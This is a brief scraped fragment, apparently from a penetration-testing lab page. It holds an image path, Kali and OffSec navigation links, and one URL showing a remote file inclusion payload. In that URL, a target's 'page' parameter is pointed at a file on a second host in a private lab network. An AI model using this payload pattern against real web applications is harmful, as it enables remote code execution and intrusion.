 10.10.10.143/NAMARI/index.php?page=http%3A%2F%2F10.10.10.4%2Fscan.txt
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec